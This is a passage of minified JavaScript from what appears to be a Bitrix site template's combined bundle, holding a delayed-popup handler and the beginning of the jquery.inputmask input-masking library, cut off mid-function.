$(document).on("click",".dyn_mp_jqm_frame .popup-text-info__btn .btn",(function(){var closeBtn=$(this).closest(".dyn_mp_jqm_frame").find(".jqmClose");closeBtn.length&&closeBtn.trigger("click")})),$(document).ready((function(){if($(".dyn_mp_jqm").length){var allDelays=[];$(".dyn_mp_jqm").each((function(i,el){var jqmBlock=$(el),delay=0;if(!jqmBlock.hasClass("initied")){for(jqmBlock.addClass("initied"),jqmBlock.data("param-delay")&&(delay=1e3*jqmBlock.data("param-delay"));-1!==allDelays.indexOf(delay);)delay+=1e3;if(allDelays.push(delay),"undefined"!=typeof localStorage){var dataLS=localStorage.getItem(jqmBlock.data("ls")),ls="";try{ls=JSON.parse(dataLS)}catch(e){ls=dataLS}(!ls||ls&&ls.TIMESTAMP<Date.now()&&ls.TIMESTAMP)&&(timeoutID=setTimeout((function(){jqmBlock.click()}),delay))}else{var ls;(ls=$.cookie(jqmBlock.data("ls")))||(timeoutID=setTimeout((function(){jqmBlock.click()}),delay))}}}))}}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:78:"/bitrix/templates/aspro-lite/js/jquery.inputmask.bundle.min.js?168182296870933";s:6:"source";s:62:"/bitrix/templates/aspro-lite/js/jquery.inputmask.bundle.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(e){function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,i){"use strict";var n,a,r;"function"==typeof Symbol&&Symbol.iterator,a=[i(2)],void 0!==(r="function"==typeof(n=function(e){return e})?n.apply(t,a):n)&&(e.exports=r)},function(e,t,i){"use strict";var n,a,r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a=[i(0),i(5),i(6)],void 0!==(r="function"==typeof(n=function(e,t,i,n){function a(t,i,o){if(!(this instanceof a))return new a(t,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(e.isPlainObject(t)?i=t:(i=i||{},t&&(i.alias=t)),this.opts=e.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,r(this.opts.alias,i,this.opts))}function r(t,i,o){var s=a.prototype.aliases[t];return s?(s.alias&&r(s.alias,n,o),e.extend(!0,o,s),e.extend(!0,o,i),!0):(null===o.mask&&(o.mask=t),!1)}function s(t,i){function r(t,r,o){var s=!1;if(null!==t&&""!==t||((s=null!==o.regex)?t=(t=o.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;t=o.groupmarker[0]+t+o.groupmarker[1]+o.quantifiermarker[0]+l+","+o.repeat+o.quantifiermarker[1]}var u,c=s?"regex_"+o.regex:o.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[c]===n||!0===i?(u={mask:t,maskToken:a.prototype.analyseMask(t,s,o),validPositions:{},_buffer:n,buffer:n,tests:{},excludes:{},metadata:r,maskLength:n},!0!==i&&(a.prototype.masksCache[c]=u,u=e.extend(!0,{},a.prototype.masksCache[c]))):u=e.extend(!0,{},a.prototype.masksCache[c]),u}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){if(null===t.keepStatic){t.keepStatic="auto";for(var o=0;o<t.mask.length;o++)if(t.mask[o].charAt(0)!==t.mask[0].charAt(0)){t.keepStatic=!0;break}}var s=t.groupmarker[0];return e.each(t.isRTL?t.mask.reverse():t.mask,function(i,a){s.length>1&&(s+=t.groupmarker[1]+t.alternatormarker+t.groupmarker[0]),a.mask===n||e.isFunction(a.mask)?s+=a:s+=a.mask}),r(s+=t.groupmarker[1],t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==n&&!e.isFunction(t.mask.mask)?r(t.mask.mask,t.mask,t):r(t.mask,t.mask,t)}function l(e){var t=i.createElement("input"),n="on"+e,a=n in t;return a||(t.setAttribute(n,"return;"),a="function"==typeof t[n]),t=null,a}function u(r,s,c){function d(e,t,i){t=t||0;var a,r,o,s=[],l=0,u=v();do{!0===e&&h().validPositions[l]?(r=(o=h().validPositions[l]).match,a=o.locator.slice(),s.push(!0===i?o.input:!1===i?r.nativeDef:N(l,r))):(r=(o=P(l,a,l-1)).match,a=o.locator.slice(),(!1===c.jitMasking||l<u||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===i?r.nativeDef:N(l,r))),"auto"===c.keepStatic&&r.newBlockMarker&&null!==r.fn&&(c.keepStatic=l-1),l++}while(($===n||l<$)&&(null!==r.fn||""!==r.def)||t>l);return""===s[s.length-1]&&s.pop(),!1===i&&h().maskLength!==n||(h().maskLength=l-1),s}function h(){return s}function g(e){var t=h();t.buffer=n,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,i){var a=-1,r=-1,o=i||h().validPositions;e===n&&(e=-1);for(var s in o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l))}return-1!==a&&e-a>1||r<e?a:r}function k(t,i,a,r){var o,s=t,l=e.extend(!0,{},h().validPositions),u=!1;for(h().p=t,o=i-1;o>=s;o--)h().validPositions[o]!==n&&(!0!==a&&(!h().validPositions[o].match.optionality&&function(e){var t=h().validPositions[e];if(t!==n&&null===t.match.fn){var i=h().validPositions[e-1],a=h().validPositions[e+1];return i!==n&&a!==n}return!1}(o)||!1===c.canClearPosition(h(),o,v(n,!0),r,c))||delete h().validPositions[o]);for(g(!0),o=s+1;o<=v();){for(;h().validPositions[s]!==n;)s++;if(o<s&&(o=s+1),h().validPositions[o]===n&&j(o))o++;else{var p=P(o);!1===u&&l[s]&&l[s].match.def===p.match.def?(h().validPositions[s]=e.extend(!0,{},l[s]),h().validPositions[s].input=p.input,delete h().validPositions[o],o++):A(s,p.match.def)?!1!==_(s,p.input||N(o),!0)&&(delete h().validPositions[o],o++,u=!0):j(o)||(o++,s--),s++}}if(!0!==r)for(o=v(-1,!0);h().validPositions[o]&&!0===h().validPositions[o].generatedInput;)delete h().validPositions[o--];g(!0)}function y(e,t,i){for(var a,r=S(e=e>0?e-1:0),o=r.alternation!==n?r.locator[r.alternation].toString().split(","):[],s=0;s<t.length&&(!((a=t[s]).match&&(c.greedy&&!0!==a.match.optionalQuantifier||(!1===a.match.optionality||!1===a.match.newBlockMarker)&&!0!==a.match.optionalQuantifier)&&(r.alternation===n||r.alternation!==a.alternation||a.locator[r.alternation]!==n&&D(a.locator[r.alternation].toString().split(","),o)))||!0===i&&(null!==a.match.fn||/[0-9a-bA-Z]/.test(a.match.def)));s++);return a}function b(e){var t=e.locator[e.alternation];return"string"==typeof t&&t.length>0&&(t=t.split(",")[0]),t!==n?t.toString():""}function x(e,t){for(var i=(e.alternation!=n?e.mloc[b(e)]:e.locator).join("");i.length<t;)i+="0";return i}function P(e,t,i){return h().validPositions[e]||y(e,C(e,t?t.slice():t,i))}function S(e){return h().validPositions[e]?h().validPositions[e]:C(e)[0]}function A(e,t){for(var i=!1,n=C(e),a=0;a<n.length;a++)if(n[a].match&&n[a].match.def===t){i=!0;break}return i}function C(t,i,a){function r(i,a,s,l){function u(s,l,p){function m(t,i){var n=0===e.inArray(t,i.matches);return n||e.each(i.matches,function(e,a){if(!0===a.isQuantifier&&(n=m(t,i.matches[e-1])))return!1}),n}function k(t,i,a){var r,o;if((h().tests[t]||h().validPositions[t])&&e.each(h().tests[t]||[h().validPositions[t]],function(e,t){if(t.mloc[i])return r=t,!1;var s=a!==n?a:t.alternation,l=t.locator[s]!==n?t.locator[s].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(r=t,o=l)}),r){var s=r.locator[r.alternation];return(r.mloc[i]||r.mloc[s]||r.locator).slice((a!==n?a:r.alternation)+1)}return a!==n?k(t,i):n}function y(e,t){function i(e){for(var t,i,n=[],a=0,r=e.length;a<r;a++)if("-"===e.charAt(a))for(i=e.charCodeAt(a+1);++t<i;)n.push(String.fromCharCode(t));else t=e.charCodeAt(a),n.push(e.charAt(a));return n.join("")}return c.regex&&null!==e.match.fn&&null!==t.match.fn?-1!==i(t.match.def.replace(/[\[\]]/g,"")).indexOf(i(e.match.def.replace(/[\[\]]/g,""))):e.match.def===t.match.nativeDef}function b(e,t){if(t===n||e.alternation===t.alternation&&-1===e.locator[e.alternation].toString().indexOf(t.locator[t.alternation])){e.mloc=e.mloc||{};var i=e.locator[e.alternation];if(i!==n){if("string"==typeof i&&(i=i.split(",")[0]),e.mloc[i]===n&&(e.mloc[i]=e.locator.slice()),t!==n){for(var a in t.mloc)"string"==typeof a&&(a=a.split(",")[0]),e.mloc[a]===n&&(e.mloc[a]=t.mloc[a]);e.locator[e.alternation]=Object.keys(e.mloc).join(",")}return!0}e.alternation=n}return!1}if(f>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+h().mask;if(f===t&&s.matches===n)return d.push({match:s,locator:l.reverse(),cd:v,mloc:{}}),!0;if(s.matches!==n){if(s.isGroup&&p!==s){if(s=u(i.matches[e.inArray(s,i.matches)+1],l))return!0}else if(s.isOptional){var x=s;if(s=r(s,a,l,p)){if(!m(o=d[d.length-1].match,x))return!0;g=!0,f=t}}else if(s.isAlternator){var P,S=s,A=[],C=d.slice(),M=l.length,E=a.length>0?a.shift():-1;if(-1===E||"string"==typeof E){var w,D=f,O=a.slice(),_=[];if("string"==typeof E)_=E.split(",");else for(w=0;w<S.matches.length;w++)_.push(w.toString());if(h().excludes[t]){for(var j=_.slice(),F=0,T=h().excludes[t].length;F<T;F++)_.splice(_.indexOf(h().excludes[t][F].toString()),1);0===_.length&&(h().excludes[t]=n,_=j)}(!0===c.keepStatic||isFinite(parseInt(c.keepStatic))&&D>=c.keepStatic)&&(_=_.slice(0,1));for(var R=0;R<_.length;R++){w=parseInt(_[R]),d=[],a=k(f,w,M)||O.slice(),S.matches[w]&&u(S.matches[w],[w].concat(l),p)&&(s=!0),P=d.slice(),f=D,d=[];for(var N=0;N<P.length;N++){var G=P[N],B=!1;G.alternation=G.alternation||M,b(G);for(var I=0;I<A.length;I++){var L=A[I];if("string"!=typeof E||G.alternation!==n&&-1!==e.inArray(G.locator[G.alternation].toString(),_)){if(G.match.nativeDef===L.match.nativeDef){B=!0,b(L,G);break}if(y(G,L)){b(G,L)&&(B=!0,A.splice(A.indexOf(L),0,G));break}if(y(L,G)){b(L,G);break}if(z=L,null===(U=G).match.fn&&null!==z.match.fn&&z.match.fn.test(U.match.def,h(),t,!1,c,!1)){b(G,L)&&(B=!0,A.splice(A.indexOf(L),0,G));break}}}B||A.push(G)}}d=C.concat(A),f=t,g=d.length>0,s=A.length>0,a=O.slice()}else s=u(S.matches[E]||i.matches[E],[E].concat(l),p);if(s)return!0}else if(s.isQuantifier&&p!==i.matches[e.inArray(s,i.matches)-1])for(var H=s,V=a.length>0?a.shift():0;V<(isNaN(H.quantifier.max)?V+1:H.quantifier.max)&&f<=t;V++){var K=i.matches[e.inArray(H,i.matches)-1];if(s=u(K,[V].concat(l),K)){if((o=d[d.length-1].match).optionalQuantifier=V>H.quantifier.min-1,m(o,K)){if(V>H.quantifier.min-1){g=!0,f=t;break}return!0}return!0}}else if(s=r(s,a,l,p))return!0}else f++;var U,z}for(var p=a.length>0?a.shift():0;p<i.matches.length;p++)if(!0!==i.matches[p].isQuantifier){var m=u(i.matches[p],[p].concat(s),l);if(m&&f===t)return m;if(f>t)break}}var o,s,l,u,p=h().maskToken,f=i?a:0,m=i?i.slice():[0],d=[],g=!1,v=i?i.join(""):"";if(t>-1){if(i===n){for(var k,b=t-1;(k=h().validPositions[b]||h().tests[b])===n&&b>-1;)b--;k!==n&&b>-1&&(s=b,l=k,u=[],e.isArray(l)||(l=[l]),l.length>0&&(l[0].alternation===n?0===(u=y(s,l.slice()).locator.slice()).length&&(u=l[0].locator.slice()):e.each(l,function(e,t){if(""!==t.def)if(0===u.length)u=t.locator.slice();else for(var i=0;i<u.length;i++)t.locator[i]&&-1===u[i].toString().indexOf(t.locator[i])&&(u[i]+=","+t.locator[i])})),v=(m=u).join(""),f=b)}if(h().tests[t]&&h().tests[t][0].cd===v)return h().tests[t];for(var x=m.shift();x<p.length&&!(r(p[x],m,[x])&&f===t||f>t);x++);}return(0===d.length||g)&&d.push({match:{fn:null,optionality:!0,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:v}),i!==n&&h().tests[t]?e.extend(!0,[],d):(h().tests[t]=e.extend(!0,[],d),h().tests[t])}function M(){return h()._buffer===n&&(h()._buffer=d(!1,1),h().buffer===n&&(h().buffer=h()._buffer.slice())),h()._buffer}function E(e){return h().buffer!==n&&!0!==e||(h().buffer=d(!0,v(),!0)),h().buffer}function w(e,t,i){var a,r;if(!0===e)g(),e=0,t=i.length;else for(a=e;a<t;a++)delete h().validPositions[a];for(r=e,a=e;a<t;a++)if(g(!0),i[a]!==c.skipOptionalPartCharacter){var o=_(r,i[a],!0,!0);!1!==o&&(g(!0),r=o.caret!==n?o.caret:o.pos+1)}}function D(t,i,a){for(var r,o=c.greedy?i:i.slice(0,1),s=!1,l=a!==n?a.split(","):[],u=0;u<l.length;u++)-1!==(r=t.indexOf(l[u]))&&t.splice(r,1);for(var p=0;p<t.length;p++)if(-1!==e.inArray(t[p],o)){s=!0;break}return s}function O(t,i,a,r,o){var s,l,u,p,f,m,d,k=e.extend(!0,{},h().validPositions),y=!1,x=o!==n?o:v();if(-1===x&&o===n)l=(p=S(s=0)).alternation;else for(;x>=0;x--)if((u=h().validPositions[x])&&u.alternation!==n){if(p&&p.locator[u.alternation]!==u.locator[u.alternation])break;s=x,l=h().validPositions[s].alternation,p=u}if(l!==n){d=parseInt(s),h().excludes[d]=h().excludes[d]||[],!0!==t&&h().excludes[d].push(b(p));var P=[],A=0;for(f=d;f<v(n,!0)+1;f++)(m=h().validPositions[f])&&!0!==m.generatedInput&&/[0-9a-bA-Z]/.test(m.input)?P.push(m.input):f<t&&A++,delete h().validPositions[f];for(;h().excludes[d]&&h().excludes[d].length<10;){var C=-1*A,M=P.slice();for(h().tests[d]=n,g(!0),y=!0;M.length>0;){var E=M.shift();if(E!==c.skipOptionalPartCharacter&&!(y=_(v(n,!0)+1,E,!1,r,!0)))break}if(y&&i!==n){var w=v(t)+1;for(f=d;f<v()+1;f++)((m=h().validPositions[f])===n||null==m.match.fn)&&f<t+C&&C++;y=_((t+=C)>w?w:t,i,a,r,!0)}if(y)break;if(g(),p=S(d),h().validPositions=e.extend(!0,{},k),!h().excludes[d]){y=O(t,i,a,r,d-1);break}var D=b(p);if(-1!==h().excludes[d].indexOf(D)){y=O(t,i,a,r,d-1);break}for(h().excludes[d].push(D),f=d;f<v(n,!0)+1;f++)delete h().validPositions[f]}}return h().excludes[d]=n,y}function _(t,i,r,o,s,l){function u(e){return X?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1}function p(i,r,s){var l=!1;return e.each(C(i),function(p,f){var d=f.match;if(E(!0),!1!==(l=null!=d.fn?d.fn.test(r,h(),i,s,c,u(t)):(r===d.def||r===c.skipOptionalPartCharacter)&&""!==d.def&&{c:N(i,d,!0)||d.def,pos:i})){var y=l.c!==n?l.c:r;y=y===c.skipOptionalPartCharacter&&null===d.fn?N(i,d,!0)||d.def:y;var b=i,x=E();if(l.remove!==n&&(e.isArray(l.remove)||(l.remove=[l.remove]),e.each(l.remove.sort(function(e,t){return t-e}),function(e,t){k(t,t+1,!0)})),l.insert!==n&&(e.isArray(l.insert)||(l.insert=[l.insert]),e.each(l.insert.sort(function(e,t){return e-t}),function(e,t){_(t.pos,t.c,!0,o)})),l.refreshFromBuffer){var P=l.refreshFromBuffer;if(w(!0===P?P:P.start,P.end,x),l.pos===n&&l.c===n)return l.pos=v(),!1;if((b=l.pos!==n?l.pos:i)!==i)return l=e.extend(l,_(b,y,!0,o)),!1}else if(!0!==l&&l.pos!==n&&l.pos!==i&&(b=l.pos,w(i,b,E().slice()),b!==i))return l=e.extend(l,_(b,y,!0)),!1;return(!0===l||l.pos!==n||l.c!==n)&&(p>0&&g(!0),m(b,e.extend({},f,{input:function(t,i,n){switch(c.casing||i.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var r=h().validPositions[n-1];t=0===n||r&&r.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var o=Array.prototype.slice.call(arguments);o.push(h().validPositions),t=c.casing.apply(this,o)}}return t}(y,d,b)}),o,u(t))||(l=!1),!1)}}),l}function f(t,i,a){var r;if(t===n)for(t=i-1;t>0&&!h().validPositions[t];t--);for(var o=t;o<i;o++)if(h().validPositions[o]===n&&!j(o,!0)){var s=0==o?S(o):h().validPositions[o-1];if(s){var l,u=x(s),c=C(o).slice(),p=n,f=S(o);if(""===c[c.length-1].match.def&&c.pop(),e.each(c,function(e,t){l=x(t,u.length);var i=Math.abs(l-u);(p===n||i<p)&&null===t.match.fn&&!0!==t.match.optionality&&!0!==t.match.optionalQuantifier&&(p=i,f=t)}),(f=e.extend({},f,{input:N(o,f.match,!0)||f.match.def})).generatedInput=!0,m(o,f,!0),!0!==a){var d=h().validPositions[i].input;h().validPositions[i]=n,r=_(i,d,!0,!0)}}}return r}function m(t,i,a,r){if(r||c.insertMode&&h().validPositions[t]!==n&&a===n){var o,s=e.extend(!0,{},h().validPositions),l=v(n,!0);for(o=t;o<=l;o++)delete h().validPositions[o];h().validPositions[t]=e.extend(!0,{},i);var u,p=!0,m=h().validPositions,d=!1;for(o=u=t;o<=l;o++){var k=s[o];if(k!==n)for(var y=u;""!==S(y).match.def&&(null===k.match.fn&&m[o]&&(!0===m[o].match.optionalQuantifier||!0===m[o].match.optionality)||null!=k.match.fn);){if(y++,!1===d&&s[y]&&s[y].match.def===k.match.def)h().validPositions[y]=e.extend(!0,{},s[y]),h().validPositions[y].input=k.input,f(n,y,!0),u=y,p=!0;else if(A(y,k.match.def)){var b=_(y,k.input,!0,!0);p=!1!==b,u=b.caret||b.insert?v():y,d=!0}else if(!(p=!0===k.generatedInput)&&""===S(y).match.def)break;if(p)break}if(!p)break}if(!p)return h().validPositions=e.extend(!0,{},s),g(!0),!1}else h().validPositions[t]=e.extend(!0,{},i);return g(!0),!0}r=!0===r;var d=t;t.begin!==n&&(d=X&&!u(t)?t.end:t.begin);var y=!0,b=e.extend(!0,{},h().validPositions);if(e.isFunction(c.preValidation)&&!r&&!0!==o&&!0!==l&&(y=c.preValidation(E(),d,i,u(t),c)),!0===y){if(f(n,d,!0),u(t)&&(K(0,a.keyCode.DELETE,t,!0,!0),d=h().p),($===n||d<$)&&(y=p(d,i,r),(!r||!0===o)&&!1===y&&!0!==l)){var P=h().validPositions[d];if(!P||null!==P.match.fn||P.match.def!==i&&i!==c.skipOptionalPartCharacter){if((c.insertMode||h().validPositions[F(d)]===n)&&!j(d,!0))for(var M=d+1,D=F(d);M<=D;M++)if(!1!==(y=p(M,i,r))){y=f(d,y.pos!==n?y.pos:M)||y,d=M;break}}else y={caret:F(d)}}!1!==y||null===c.keepStatic||!1===c.keepStatic||r||!0===s||(y=O(d,i,r,o)),!0===y&&(y={pos:d})}if(e.isFunction(c.postValidation)&&!1!==y&&!r&&!0!==o&&!0!==l){var T=c.postValidation(E(!0),y,c);if(T!==n){if(T.refreshFromBuffer&&T.buffer){var R=T.refreshFromBuffer;w(!0===R?R:R.start,R.end,T.buffer)}y=!0===T?y:T}}return y&&y.pos===n&&(y.pos=d),!1!==y&&!0!==l||(g(!0),h().validPositions=e.extend(!0,{},b)),y}function j(e,t){var i=P(e).match;if(""===i.def&&(i=S(e).match),null!=i.fn)return i.fn;if(!0!==t&&e>-1){var n=C(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function F(e,t){for(var i=e+1;""!==S(i).match.def&&(!0===t&&(!0!==S(i).match.newBlockMarker||!j(i))||!0!==t&&!j(i));)i++;return i}function T(e,t){var i,n=e;if(n<=0)return 0;for(;--n>0&&(!0===t&&!0!==S(n).match.newBlockMarker||!0!==t&&!j(n)&&((i=C(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function R(t,i,a,r,o){if(r&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(J,r,i,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;w(!0===l?l:l.start,l.end,s.buffer||i),i=E(!0)}a!==n&&(a=s.caret!==n?s.caret:a)}}t!==n&&(t.inputmask._valueSet(i.join("")),a===n||r!==n&&"blur"===r.type?z(t,a,0===i.length):I(t,a),!0===o&&(te=!0,e(t).trigger("input")))}function N(t,i,a){if((i=i||S(t).match).placeholder!==n||!0===a)return e.isFunction(i.placeholder)?i.placeholder(c):i.placeholder;if(null===i.fn){if(t>-1&&h().validPositions[t]===n){var r,o=C(t),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(null===o[l].match.fn||r===n||!1!==o[l].match.fn.test(r.match.def,h(),t,!0,c))&&(s.push(o[l]),null===o[l].match.fn&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return i.def}return c.placeholder.charAt(t%c.placeholder.length)}function G(t,i,r,o,s){var l=o.slice(),u="",p=-1,f=n;if(g(),r||!0===c.autoUnmask)p=F(p);else{var m=M().slice(0,F(-1)).join(""),k=l.join("").match(new RegExp("^"+a.escapeRegex(m),"g"));k&&k.length>0&&(l.splice(0,k.length*m.length),p=F(p))}-1===p?(h().p=F(p),p=0):h().p=p,e.each(l,function(i,a){if(a!==n)if(h().validPositions[i]===n&&l[i]===N(i)&&j(i,!0)&&!1===_(i,l[i],!0,n,n,!0))h().p++;else{var o=new e.Event("_checkval");o.which=a.charCodeAt(0),u+=a;var s=v(n,!0),m=S(s),g=P(s+1,m?m.locator.slice():n,s);if(y=p,b=u,-1===d(!0,0,!1).slice(y,F(y)).join("").indexOf(b)||j(y)||S(y).match.nativeDef!==b.charAt(0)&&(" "!==S(y).match.nativeDef||S(y+1).match.nativeDef!==b.charAt(0))||r||c.autoUnmask){var k=r?i:null==g.match.fn&&g.match.optionality&&s+1<h().p?s+1:h().p;(f=oe.keypressEvent.call(t,o,!0,!1,r,k))&&(p=k+1,u="")}else f=oe.keypressEvent.call(t,o,!0,!1,!0,s+1);R(n,E(),f.forwardPosition,o,!1)}var y,b}),i&&R(t,E(),f?f.forwardPosition:n,s||new e.Event("checkval"),s&&"input"===s.type)}function B(t){if(t){if(t.inputmask===n)return t.value;t.inputmask&&t.inputmask.refreshValue&&oe.setValueEvent.call(t)}var i=[],a=h().validPositions;for(var r in a)a[r].match&&null!=a[r].match.fn&&i.push(a[r].input);var o=0===i.length?"":(X?i.reverse():i).join("");if(e.isFunction(c.onUnMask)){var s=(X?E().slice().reverse():E()).join("");o=c.onUnMask.call(J,s,o,c)}return o}function I(a,r,o,s){function l(e){return!0===s||!X||"number"!=typeof e||c.greedy&&""===c.placeholder||(e=a.inputmask.__valueGet.call(a).length-e),e}var u;if(r===n)return a.setSelectionRange?(r=a.selectionStart,o=a.selectionEnd):t.getSelection?(u=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==a&&u.commonAncestorContainer!==a||(r=u.startOffset,o=u.endOffset):i.selection&&i.selection.createRange&&(o=(r=0-(u=i.selection.createRange()).duplicate().moveStart("character",-a.inputmask._valueGet().length))+u.text.length),{begin:l(r),end:l(o)};if(e.isArray(r)&&(o=X?r[0]:r[1],r=X?r[1]:r[0]),r.begin!==n&&(o=X?r.begin:r.end,r=X?r.end:r.begin),"number"==typeof r){r=l(r),o="number"==typeof(o=l(o))?o:r;var p=parseInt(((a.ownerDocument.defaultView||t).getComputedStyle?(a.ownerDocument.defaultView||t).getComputedStyle(a,null):a.currentStyle).fontSize)*o;if(a.scrollLeft=p>a.scrollWidth?p:0,!1===c.insertMode&&r===o&&o++,a.inputmask.caretPos={begin:r,end:o},a.setSelectionRange)a.selectionStart=r,a.selectionEnd=o;else if(t.getSelection){if(u=i.createRange(),a.firstChild===n||null===a.firstChild){var f=i.createTextNode("");a.appendChild(f)}u.setStart(a.firstChild,r<a.inputmask._valueGet().length?r:a.inputmask._valueGet().length),u.setEnd(a.firstChild,o<a.inputmask._valueGet().length?o:a.inputmask._valueGet().length),u.collapse(!0);var m=t.getSelection();m.removeAllRanges(),m.addRange(u)}else a.createTextRange&&((u=a.createTextRange()).collapse(!0),u.moveEnd("character",o),u.moveStart("character",r),u.select());z(a,{begin:r,end:o})}}function L(t){var i,a,r=E(),o=r.length,s=v(),l={},u=h().validPositions[s],c=u!==n?u.locator.slice():n;for(i=s+1;i<r.length;i++)c=(a=P(i,c,i-1)).locator.slice(),l[i]=e.extend(!0,{},a);var p=u&&u.alternation!==n?u.locator[u.alternation]:n;for(i=o-1;i>s&&((a=l[i]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||p&&(p!==l[i].locator[u.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[u.alternation]&&D(a.locator[u.alternation].toString().split(","),p.toString().split(","))&&""!==C(i)[0].def))&&r[i]===N(i,a.match);i--)o--;return t?{l:o,def:l[o]?l[o].match:n}:o}function H(e){for(var t,i=L(),a=e.length,r=h().validPositions[v()];i<a&&!j(i,!0)&&(t=r!==n?P(i,r.locator.slice(""),r):S(i))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||i+1===a&&""===(r!==n?P(i+1,r.locator.slice(""),r):S(i+1)).match.def);)i++;for(;(t=h().validPositions[i-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)i--;return e.splice(i),e}function V(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return n;var i=!1,a=L(!0),r=T(a.l);if(a.def===n||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){i=!0;for(var o=0;o<=r;o++){var s=P(o).match;if(null!==s.fn&&h().validPositions[o]===n&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[o]!==N(o,s)){i=!1;break}}}return i}function K(e,t,i,r,o){if((c.numericInput||X)&&(t===a.keyCode.BACKSPACE?t=a.keyCode.DELETE:t===a.keyCode.DELETE&&(t=a.keyCode.BACKSPACE),X)){var s=i.end;i.end=i.begin,i.begin=s}if(t===a.keyCode.BACKSPACE&&(i.end-i.begin<1||!1===c.insertMode)?(i.begin=T(i.begin),h().validPositions[i.begin]!==n&&h().validPositions[i.begin].input===c.groupSeparator&&i.begin--):t===a.keyCode.DELETE&&i.begin===i.end&&(i.end=j(i.end,!0)&&h().validPositions[i.end]&&h().validPositions[i.end].input!==c.radixPoint?i.end+1:F(i.end)+1,h().validPositions[i.begin]!==n&&h().validPositions[i.begin].input===c.groupSeparator&&i.end++),k(i.begin,i.end,!1,r),!0!==r&&null!==c.keepStatic&&!1!==c.keepStatic){var l=O(!0);l&&(i.begin=l.caret!==n?l.caret:l.pos?F(l.pos.begin?l.pos.begin:l.pos):v(-1,!0))}var u=v(i.begin,!0);if(u<i.begin||-1===i.begin)h().p=F(u);else if(!0!==r&&(h().p=i.begin,!0!==o))for(;h().p<u&&h().validPositions[h().p]===n;)h().p++}function U(n){var a=(n.ownerDocument.defaultView||t).getComputedStyle(n,null),r=i.createElement("div");r.style.width=a.width,r.style.textAlign=a.textAlign,q=i.createElement("div"),n.inputmask.colorMask=q,q.className="im-colormask",n.parentNode.insertBefore(q,n),n.parentNode.removeChild(n),q.appendChild(r),q.appendChild(n),n.style.left=r.offsetLeft+"px",e(n).on("click",function(e){return I(n,function(e){var t,r=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(r.style[o]=a[o]);r.style.textTransform=a.textTransform,r.style.letterSpacing=a.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",i.body.appendChild(r);var s,l=n.inputmask._valueGet(),u=0;for(t=0,s=l.length;t<=s;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var c=e-u,p=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(c-=r.offsetWidth/3)<p?t-1:t;break}u=r.offsetWidth}return i.body.removeChild(r),t}(e.clientX)),oe.clickEvent.call(n,[e])}),e(n).on("keydown",function(e){e.shiftKey||!1===c.insertMode||setTimeout(function(){z(n)},0)})}function z(e,t,a){function r(e){if(e===n&&(e=""),p||null!==o.fn&&s.input!==n)if(p&&(null!==o.fn&&s.input!==n||""===o.def)){p=!1;var t=u.length;u[t-1]=u[t-1]+"</span>",u.push(e)}else u.push(e);else p=!0,u.push("<span class='im-static'>"+e)}var o,s,l,u=[],p=!1,f=0;if(q!==n){var m=E();if(t===n?t=I(e):t.begin===n&&(t={begin:t,end:t}),!0!==a){var 